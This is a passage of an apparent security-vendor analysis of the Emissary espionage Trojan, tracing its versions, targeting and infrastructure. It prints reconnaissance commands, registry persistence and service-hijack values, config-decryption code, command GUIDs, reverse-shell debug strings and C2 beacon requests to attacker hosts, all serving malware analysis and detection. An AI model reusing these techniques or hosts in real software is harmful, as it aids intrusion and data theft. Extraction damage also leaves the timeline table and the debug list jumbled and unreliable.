# **Emissary Trojan Changelog: Did Operation Lotus Blossom Cause It to Evolve?**

**researchcenter.paloaltonetworks.com**[/2016/02/emissary-trojan-changelog-did-operation-lotus-blossom-cause-it-to](https://researchcenter.paloaltonetworks.com/2016/02/emissary-trojan-changelog-did-operation-lotus-blossom-cause-it-to-evolve/)evolve/

Robert Falcone, Jen Miller-Osborn February 3, 2016

By [Robert Falcone](https://unit42.paloaltonetworks.com/author/robertfalcone/) and [Jen Miller-Osborn](https://unit42.paloaltonetworks.com/author/jen-miller-osborn/)

February 3, 2016 at 11:00 AM

Category: [Malware,](https://unit42.paloaltonetworks.com/category/malware-2/) [Threat Prevention,](https://unit42.paloaltonetworks.com/category/threat-prevention-2/) [Unit 42](https://unit42.paloaltonetworks.com/category/unit42/)

[Tags: AutoFocus, cyber espionage, cybersecurity, Elise, Emissary, Espionage, Lotus](https://unit42.paloaltonetworks.com/tag/lotus-blossom/) Blossom, [Trojans](https://unit42.paloaltonetworks.com/tag/trojans/)

In December 2015, Unit 42 [published a blog](https://blog.paloaltonetworks.com/2015/12/attack-on-french-diplomat-linked-to-operation-lotus-blossom/) about a cyber espionage attack using the [Emissary Trojan as a payload. Emissary is related to the Elise Trojan and the Operation](https://blog.paloaltonetworks.com/2015/06/operation-lotus-blossom/) Lotus Blossom attack campaign, which prompted us to start collecting additional samples of Emissary.

The oldest sample we found was created in 2009, indicating this tool has been in use for almost seven years. Of note, this is three years earlier than the oldest Elise sample we have found, suggesting this group has been active longer than previously documented. In addition, Emissary appears to only be used against Taiwanese or Hong Kong based targets, all of the decoys are written in Traditional Chinese, and they use themes related to the government or military.

We also found several different versions of Emissary that had several iterative changes that show how the Trojan evolved over the years. One of the most interesting observations made during this analysis is that the amount of development effort devoted to Emissary significantly increased after we published our [Operation Lotus Blossom](https://blog.paloaltonetworks.com/2015/06/operation-lotus-blossom/) report in June 2015, resulting in many new versions of the Emissary Trojan. In addition, we observed a TTP shift post publication with regards to their malware delivery; they started using compromised but legitimate domains to serve their malware. Interestingly, the C2 infrastructure is also somewhat different than that used by Elise.

# **Targeting**

In contrast to Elise, which was used in attacks against multiple Southeast Asian countries in region appropriate languages, all of the Emissary decoys we've collected are written in Traditional Chinese, which is used primarily in Taiwan and Hong Kong. The targets we haveidentified are also limited to those two regions. Despite appearing to target a more limited geographical range, Emissary targeted the government, higher education, and high tech companies with a mix of copy and pasted news articles and documents that do not appear to be available online. Decoys include:

- An Excel spreadsheet containing legitimate contact information for much of the Taiwanese government that does not appear to be available online.
- Copy and paste of a news article where the Deputy Commander of the Nanjing Military region, Wang Huanguang, responds negatively to a 2014 magazine article from a respected US Taiwan scholar saying the odds of China and Taiwan reuniting is low and discussing the issues with an attempted military takeover.
- Copy of a news article from 2010 about the Chinese League of Victims protesting the involuntary removal of Shanghai residents in the lead up to the Shanghai Expo.
- Copy of the official Taiwan holiday schedule for 2016, which is the 105<sup>th</sup> anniversary of the current Taiwanese government.



南京軍區原副司令員: 如何在戰爭中統一台灣

王洪光(資料圖) 中評社北京4月10日電 / 南京戰區原副司令員王洪光4月10日 在環球網發表文章,談統一台灣問題,全文如下:

Figure 1: Partial screenshot of the response from Deputy Commander of the Nanjing Military Region Wang Huangguang.

## **Evolve to Survive: TTP Shifts and Infrastructure**

We've expanded our knowledge of Emissary infrastructure significantly since our first Emissary blog and we've found almost exclusive use of Dynamic DNS (DDNS) domains with only one purchased from a Chinese reseller. In contrast, the Elise samples used a mix ofactor-registered and DDNS, with the actor-registered serving as one of the data points we used to tie all of the activity together. While the use of DDNS can make tying activity together more difficult, and despite the new Emissary variants since our publication, two of the most recent C2s resolved to IPs used by Elise C2s detailed in Operation Lotus Blossom. The Emissary samples typically have three hardcoded C2s that are a mix of IPs and domain names, with one of the domains or IPs not being used by the other three C2s in a likely effort to avoid loss of control. A full IOC list is included at the end of this report.

Also new is the actors' use of compromised legitimate Taiwanese websites to serve their malware, including the official website of the Democratic Progressive Party. This is particularly interesting as Taiwan just held a closely watched Presidential election on 16 January where DPP candidate Tsai Ing-wen won. This marked the first time a woman was elected President of Taiwan and only the second time a member of the Kuomintang did not hold the office since being ousted from China in 1949 when the Communist Party of China took power. In line with her party's stance, she is widely seen as a proponent of an independent Taiwan and not in favor of reunification with the People's Republic of China.

## **Malware Updates**

Our evidence suggests that malware authors created Emissary as early as 2009, which suggests that threat actors have relied on this tool as a payload in cyber-espionage attacks for many years. The Emissary Trojan is a capable tool to gain a foothold on a targeted system. While it lacks more advanced functionality like screen capturing, it is still able to carry out most tasks desired by threat actors: exfiltration of files, ability to download and execute additional payloads, and gain remote shell access. It appears that threat actors have continually used this Trojan, and developed several updated versions of Emissary to remain undetected and fresh over time.

We analyzed all of the known Emissary samples to determine what changes the malware author made between the different versions of the Trojan. During our analysis, we examined when each sample was created based on its compile time and produced a simple timeline, seen in Figure 2, to display the development efforts expended on the Emissary Trojan. It should be noted that we know some Emissary samples have been used multiple times with different configurations, so the timeline only shows when development activity took place on Emissary and should not be misconstrued to when Emissary was used in attacks.

The timeline in Figure 2 shows that the Emissary Trojan was first created (version 1.0) in May 2009 and quickly received an update that resulted in version 1.1 in June 2009. The Trojan did not receive much in the form of updates until September 2011 when the author released version 2.0. Version 2.0 received one update in October 2013 before the malware author released version 3.0 in December 2014. The malware author released version 4.0 in March 2015, but curiously created a version 3.0 sample afterwards on June 26, 2015, which was out-of-sequence from the incrementing versioning. Between August and November2015 the malware author creates several new versions of Emissary, specifically 5.0, 5.1, 5.3 and 5.4 in a much more rapid succession compared to development process in earlier versions.| 2/9/13   |         |
|----------|---------|
| 1/10/13  |         |
| 12/11/12 |         |
| 11/11/12 |         |
| 10/12/12 |         |
| 9/12/12  |         |
| 8/13/12  |         |
| 7/14/12  |         |
| 6/14/12  |         |
| 5/15/12  |         |
| 4/15/12  |         |
| 3/16/12  |         |
| 2/15/12  |         |
| 1/16/12  |         |
| 12/17/11 |         |
| 11/17/11 |         |
| 10/18/11 |         |
| 9/18/11  | Ver 2.0 |
| 8/19/11  |         |
| 7/20/11  |         |
| 6/20/11  |         |
| 5/21/11  |         |
| 4/21/11  |         |
| 3/22/11  |         |
| 2/20/11  |         |
| 1/21/11  |         |
| 12/22/10 |         |
| 11/22/10 |         |
| 10/23/10 |         |
| 9/23/10  |         |
| 8/24/10  |         |
| 7/25/10  |         |
| 6/25/10  |         |
| 5/26/10  |         |
| 4/26/10  |         |
| 3/27/10  |         |
| 2/25/10  |         |
| 1/26/10  |         |
| 12/27/00 |         |

Figure 2: Timeline of development efforts spent on Emissary

The out-of-sequence version 3.0 appears to be an early variant of version 5.0 based on significant similarities (discussed in the changelog section) that are not seen in the original version 3.0 and other earlier versions of Emissary. One campaign code associated with of the out-of-sequence version 3.0 sample was "3test", suggesting the malware author created it for testing purposes. The other campaign code associated with the out-of-sequence sample was "IC00001", which could denote an attack payload as it appears to be a plausible code to describe a campaign.

While this may be coincidental, the out-of-sequence version 3.0 sample was created ten days after we published the **Operation Lotus Blossom** paper that exposed the Elise Trojan that is closely related to Emissary. It is possible that the threat actors were prompted to make malware changes in response to our research. Regardless of causation, the rapid development of new versions of Emissary suggests that the malware authors are making frequent modifications to evade detection, which as a corollary suggests the threat actors are actively using the Emissary Trojan as a payload in attacks.

## **Emissary Changelog**

In this section, we discuss the changes observed between each version of Emissary. As this section is focused on changes, the features and functionality are the same between Emissary versions unless otherwise mentioned.

## **Version 1.0**

## **Date: 5/12/2009**

SHA256: a7d07b92e48876e2195e5d8769a47cf0a237e11ac304e41b14fc36042b0d9484 Original Name: WUMsvc.dll

## **Initial Release**The initial loader Trojan writes Emissary to %SYSTEM%\WSPsvc.dll and installs it as a service, which will run the exported function "ServiceMain" within the Emissary Trojan to carry out its functionality.

Configuration data is stored in the last 1024 bytes of the payload, from which the Trojan will extract an 896 byte structure. The configuration is decrypted with an algorithm that uses the XOR operation on each byte using the value at a different offset within the ciphertext.

The code will create the following registry keys:

- 1 HKEY\_CLASSES\_ROOT\Shell.LocalServer\CheckCode
- 2 HKEY\_CLASSES\_ROOT\Shell.LocalServer\CheckID

Emissary uses the "CheckCode" registry key to store the encrypted configuration for the Trojan, while it stores a GUID that Emissary uses to uniquely identify the compromised host in the "CheckID" key.

The malware performs initial system information gathering and saves data to a file named TMP2548. The initial gathering relies on a combination of the following commands executed by the command prompt:

- 1 commands executed by the command prompt:
- 2 3 ECHO VER
- 4 VER
- 5 ECHO IPCONFIG /ALL
- 6 IPCONFIG /ALL
- 7 ECHO NET LOCALGROUP ADMINISTRATORS
- 8 NET LOCALGROUP ADMINISTRATORS
- 9 ECHO NET START
- 10 NET START
- 11 ECHO GPRESULT /Z
- 12 GPRESULT /Z
- 13 ECHO GPRESULT 14 GPRESULT **ISCOPE COMPUTER /Z** 
	- /SCOPE COMPUTER /Z
- 15 ECHO SYSTEMINFO
- 16 SYSTEMINFO

Emissary parses command and control responses for "instru", which will precede a GUID value that designates the command the C2 server wishes to execute on the system. The command handler does not use a nested if/else or switch statement like most malware families, instead Emissary creates a structure that contains all of the available command GUIDs that it will iterate through each time the C2 supplies a GUID in order to determine which command the operator wishes to execute. Emissary can include up to 32 differentcommands within this data structure, but it appears the author has decided to include six commands within the Trojan. The following denotes the command handler structure used by Emissary v1.0:

```
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
};
    struct EMISSARY_COMMAND
    {
      CHAR guid[40];
     DWORD sub_function;
     DWORD arg1_subfunction;
     DWORD arg2_subfunction;
     DWORD arg3_subfunction;
    };
   struct commandHandler
   {
     DWORD number of commands;
      DWORD unused;
     struct EMISSARY_COMMAND cmd_0;
     struct EMISSARY_COMMAND cmd_1;
     struct EMISSARY_COMMAND cmd_2;
     struct EMISSARY<sup>COMMAND</sup> cmd<sup>3</sup>;
     struct EMISSARY_COMMAND cmd_4;
     struct EMISSARY<sup>COMMAND</sup> cmd<sup>5</sup>;
```
Table 1 contains the commands available within the Emissary v1.0 command handler.

| <b>Command</b>                                 | <b>Description</b>                                                                                                                                                                                |
|------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| bac84b12-5b0b-<br>491f-a885-<br>8667d156394f   | Upload file.                                                                                                                                                                                      |
| 3d8313cc-53ca-<br>4751-bbbf-<br>ea5f914f8e65   | Download file.                                                                                                                                                                                    |
| $db0e93e7-b46c-$<br>4cba-81f1-<br>ec70da57dc19 | Update config. C2 specifies files as: $p1 = C2$ server 1, $p2 = C2$ server<br>$2$ , $p3$ = C2 server 3, $p4$ = Sleep Interval, $p5$ = System Identifier<br>(computer name), p6 = GUID for beacon. |
| 2e382e51-3089-<br>4293-8454-<br>5eccb253eb54   | Executes a specified command.                                                                                                                                                                     |
| a57db08a-bf97-<br>4b43-b27d-<br>157e62e2fd74   | Create remote shell.                                                                                                                                                                              |eab5c1ab-a497- Update Trojan with new executable. 4fc2-bbe0- 049be45d6f2d

Table 1: Emissary command handler

The Emissary version 1.0 beacon to the C2 server appears as follows:

- 1 GET /VSNET/default.aspx HTTP/1.1
- 2 User-Agent: Mozilla/4.0
- 3 Host: 193.34.144[.]21
- 4 Cookie: guid=af44f802-ba5c-4b3c-8c6b-2ea411058678; op=1635b097-ffe4-4711-89e6- 7f8c7f4cdca6

#### **Date: 5/31/2009**

SHA256: e6c4611b1399ada920730686395d6fc1700fc39add3d0d40b4f784ccb6ad0c30, Original Name: WUMsvc.dll

Removed checks for "//" and "/" in the update configuration command when updating the three C2 servers.

#### **Version 1.1**

#### **Date: 6/5/2009**

SHA256: 931a1284b11a3997c7a99076d582ed3436aa30409dc73bd763436dddd490f9cb

Original Name: WUMsvc.dll

Bug fixes:

- Added code to make sure the content received from the C2 server matches the "Content-Length" value in the HTTP response.
- Code added to allow for the download of more than 524,288 bytes.

The Emissary v1.1 C2 beacon appears as follows, which has not changed since version 1.0:

- 1 GET /eng/comfunc/comfunc/default.aspx HTTP/1.1
- 2 User-Agent: Mozilla/4.0
- 3 Host: 137.189.145.1
- 4 Cookie: guid=af44f802-ba5c-4b3c-8c6b-2ea411058678; op=1635b097-ffe4-4711-89e6- 7f8c7f4cdca6

#### **Version 2.0**

**Date: 9/15/2011**SHA256: 5edf2d0270f8e7eb5be3476802e46c578c4afc4b046411be0806b9acc3bfa099 Original Name: EmissaryDll.dll

Version 2.0 was a significant re-write of the Emissary Trojan.

The configuration data for the Trojan is still saved to the registry, but the registry key has changed to:

1 SOFTWARE\Microsoft\VBA\VbaData

The configuration structure also changed in size to 464 bytes. The Emissary configuration is now encrypted using a custom algorithm that uses the "srand" function to seed the "rand" function using a value of 2563. This seed value causes the "rand" function to generate the same values each time, which Emissary will use as a key along with the XOR operation. The configuration now contains the version number of Emissary, instead of the version being hardcoded into the Trojan.

This version of Emissary keeps track of which C2 location within its configuration that it has been communicating with by storing the index of the C2 server (1, 2, or 3) in the following registry key:

1 SOFTWARE\Microsoft\VBA\VbaList

This version of Emissary moves away from the command handler using the structure and moves to a nested if/else statement for less complicated command handling; however, the command GUID and commands themselves are unchanged.

The Emissary version 2.0 beacon changed slightly from previous versions, specifically the removal of the User-Agent field and the use of a lowercase "h" in the "Host" field. The following is an example of the version 2.0 beacon, which contains the same GUID and "op" values:

- 1 GET /0test/test/default.aspx HTTP/1.1
- 2 host: 163.20.127.27
- 3 Cookie: guid=af44f802-ba5c-4b3c-8c6b-2ea411058678; op=1635b097-ffe4-4711-89e6- 7f8c7f4cdca6;

Version 2.0 also introduces a debug message logging system that includes verbose error messages that are accompanied by an error ID number. Error messages are written to the file %TEMP%\em.log. The following is a list of all possible debug messages:

- 1 Source - Error ID - Debug Message
- 2 emissarydll.cpp - 0x30 - InitApp() - Event already exists
- 3 emissarydll.cpp - 0x35 - InitApp() - Event create successful
- 4 emissarydll.cpp - 0x3b - InitApp() - create work threadshell.cpp - 0x8f - RecvShellCmdThread() : thread exit shell.cpp - 0xeb - Error occured : %s [%d] shell.cpp - 0x100 - TerminateThread Output Thread shell.cpp - 0x118 - SocketShell - Fail To Create Reverse Socket shell.cpp - 0x12f - SocketShell - Fail To Generate Reverse Shell shell.cpp - 0x13a - SocketShell - SocketShell - Fail To Generate Reverse Shell shell.cpp - 0x13e - SocketShell - Create Reverse Shell Thread OK config.cpp - 0x38 - RegCreateKeyEx error : %0x08x config.cpp - 0x5e - ReadConfig - RegCreateKeyEx error : 0x%08x config.cpp - 0x66 - ReadConfig - RegQueryValueEx error : 0x%08x config.cpp - 0xab - find user: %s config.cpp - 0xbc - can not find proxy config.cpp - 0xc7 - get ProxySetting failed config.cpp - 0xd4 - find proxy server : %s 28 run.cpp - [g\_ServerUrl:%s] run.cpp - 0x9d - InitConfig: [g\_DelayTime:%d] run.cpp - 0xbe - get proxy the last time used:%s run.cpp - 0xc3 - server index:%d run.cpp - 0xd9 - RetryTimes = %d run.cpp - 0xec - connect %s error :%s run.cpp - 0x10c - process a request ok. httpclient.cpp - 0x98 - ASP.NET\_SessionId长度异常:[%d][%s] (translation: httpclient.cpp - 0xd0 - \*\*\*\*\*\*not connected ! shell.cpp - 0x30 - SendShellOutputThread - PeekNamedPipe - Error : 0x%08x shell.cpp - 0x3e - SendShellOutputThread() : Timeout shell.cpp - 0x53 - SendShellOutputThread - ReadFile - Error : 0x%08x shell.cpp - 0x5b - SendShellOutputThread - send - Error : 0x%08x shell.cpp - 0x62 - SendShellOutputThread() : thread exit shell.cpp - 0x7f - RecvShellCmdThread - recv - Error : 0x%08x shell.cpp - 0x89 - RecvShellCmdThread - WriteFile - Error : 0x%08x shell.cpp - 0xfa - TerminateThread Input Thread config.cpp - 0x46 - RegSetValueEx error : %0x08x 0x75 - InitConfig: [g\_ServerPath:%s] [g\_ServerName:%s] [g\_port:%d] ASP.NET SessionId Length Exception:[%d][%s]) httpclient.cpp - 0xf4 - read hread error : %s httpclient.cpp -  $0x102$  - body length = 0 httpclient.cpp - 0x13d - decrypt error" httpclient.cpp - 0x211 - instruction : <instruction> httpclient.cpp - 0x21d - no instruction guid httpclient.cpp - 0x22c - OP\_DOWNLOAD no local file name httpclient.cpp - 0x23b - OP\_UPLoad no local file name httpclient.cpp - 0x249 - OP\_UPLoad no local file name httpclient.cpp - 0x242 - OP\_UPLoad no local file name httpclient.cpp - 0x25b - OP\_EXECUTE no cmd list httpclient.cpp - 0x262 - OP\_EXECUTE no timeout httpclient.cpp - 0x2b4 - OP\_SHELL ip httpclient.cpp - 0x2bb - OP\_SHELL port httpclient.cpp - 0x2dd - OP\_CHANGECONFIG server1 httpclient.cpp - 0x2e4 - OP\_CHANGECONFIG server2 httpclient.cpp - 0x2eb - OP\_CHANGECONFIG server3 httpclient.cpp - 0x2f2 - OP\_CHANGECONFIG timestr httpclient.cpp - 0x2f9 - OP\_CHANGECONFIG namestr- 57 httpclient.cpp - 0x300 - OP\_CHANGECONFIG guid
- 58 httpclient.cpp 0x321 not connected
- 59 httpclient.cpp 0x361 send msg error
- 60 httpdoinstruction.cpp 0x28 DownloadFile LocalFileName=%s
- 61 httpdoinstruction.cpp - 0x5c - download file http head:%s
- 62 httpdoinstruction.cpp 0x7a download file ok
- 63 httpdoinstruction.cpp 0xac UploadFile LocalFileName=%s
- 64 httpdoinstruction.cpp 0xb4 DownloadFile Error Open File [%S][0x%08x] httpdoinstruction.cpp - 0xc7 - UploadFile:TotalLength=%d httpdoinstruction.cpp - 0x124 - download file http head:%s

#### **Date: 10/24/2013**

SHA256: 9dab2d1b16eb0fb4ec2095d4b4e2a3ad67a707ab4f54f9c26539619691f103f3

Original Name: NetPigeon\_DLL.dll

This update to Emissary allowed the Trojan to run as a service. The configuration now contains settings for the Emissary service, which the Trojan will store in and access from the following registry keys:

SOFTWARE\Microsoft\VBA\Serv -> Service Name

SOFTWARE\Microsoft\VBA\VbaList -> Binary Path for the Service

Also, this version of Emissary was created using Microsoft Foundation Classes (MFC) to carry out a majority of its functionality. For instance, instead of manually building an HTTP request as in previous versions, this version uses the MFC functions to create the HTTP request and send it to the C2 server:

- CInternetSession::CInternetSession
- CInternetSession::GetHttpConnection
- CHttpConnection::OpenRequest
- CHttpFile::AddRequestHeaders
- CInternetSession::SetCookie
- CHttpFile::SendRequest

Using these classes creates a significantly different HTTP request sent to the C2 server, but the functionality of obtaining instructions from the C2 is the same. The following is an example of a beacon generated by this sample, which contains the same "op" value and has additional fields within the HTTP header:- 1 GET /lightserver/Default.aspx HTTP/1.0
- 2 Cache-Control: no-cache
- 3 User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
- 4 Host: groupspace.findhere.org
- 5 Cookie: guid=8E550BBD-F5DB-4471-BBC7-E8768BD5003E; op=1635b097-ffe4-4711- 89e6-7f8c7f4cdca6

The logging functionality within this update no longer includes error ID values, but still contains verbose debug messages that are written to a file named %TEMP%\msmqinst.ax.

### **Version 3.0**

#### **Date: 12/24/2014**

SHA256: dcbeca8c92d6d18f2faf385e677913dc8abac3fa3303c1f5cfe166180cffbed3

Original Name: Generic.dll

Bug fixes:

Added a function to the configuration update command that checks to see if the C2 provided a new sleep interval at offset 460 and uses the interval stored in the VbaData registry key if its missing. This fixes the bug that would not allow the sleep interval to update correctly.

#### **Version 4.0**

#### **Date: 3/26/2015**

SHA256: 5171c9a593389011da4d72125e52bf7ef86b2da7fcd6c2a2bc95467afe6a1b58

Original Name: Generic.dll

This version of Emissary includes both the installation and loading functionality along with the Emissary functional code in the same file. The installation and loading portion of the Trojan is called using an exported function named "Setting", which moves the file to:

1 %TEMP%\Remdisk.dll

The loading portion of this version of Emissary checks the permissions of the current user and either installs Emissary as a service or as a standalone Trojan. To install as a service, the loader will enumerate the services on the system looking for services running under the "netsvcs" group, and it will attempt to hijack the first "netsvcs" service by replacing the "ServiceDLL" parameter to point to the Emissary DLL. For instance, during the analysis period, the installation code changed the following registry key of the AppMgmt:- 1 HKLM\SYSTEM\CurrentControlSet\Services\AppMgmt\Parameters\ServiceDll: "%SystemRoot%\System32\appmgmts.dll"
- to
	- 1 HKLM\SYSTEM\CurrentControlSet\Services\AppMgmt\Parameters\ServiceDll: "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\Remdisk.dll"

If the user does not have permissions to add a service, the installation routine attempts to add persistence by creating the following registry key that will run the functional code within Emissary via an exported function named "DllRegister":

1 Software\Microsoft\Windows\CurrentVersion\Run\Resolves: "Rundll32.exe C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\Remdisk.dll,DllRegister"

This version of emissary has its configuration appended to the end of the DLL, specifically starting at offset 0xc600. The following code accesses the configuration embedded within the DLL and decrypts it using a single byte XOR algorithm using 65 as the key:

- 1 SetFilePointer(v2, 0xC600, 0, 0);
- 2 ReadFile(h\_emissary\_dll\_file, buffer\_for\_config, 0x1D0u, &NumberOfBytesRead, 0);
- 3 iteration count  $= 0$ ;
- 4 do
- 5 \*(iteration count++ + buffer for config) += 65;
- 6 while ( iteration\_count < 0x1D0 );

This algorithm differs from the algorithm introduced in Emissary version 2.0 that used the srand and rand functions to generate a key to use in conjunction with the XOR operation. With the configuration embedded within the Emissary DLL, each Emissary version 4.0 sample will have a different hash as the configuration data changes.

The network beacon sent from Emissary version 4.0 is the same as other previous versions starting at version 2.0, as seen in the following:

- 1 GET /lightserver/Default.aspx HTTP/1.0
- 2 Cache-Control: no-cache
- 3 User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
- 4 Host: 210.209.121.92
- 5 Cookie: guid=7DA53AE4-C155-40b3-8EB3-60C4FCE99025; op=1635b097-ffe4-4711- 89e6-7f8c7f4cdca6

## **Version 3.0: Out-of-sequence**

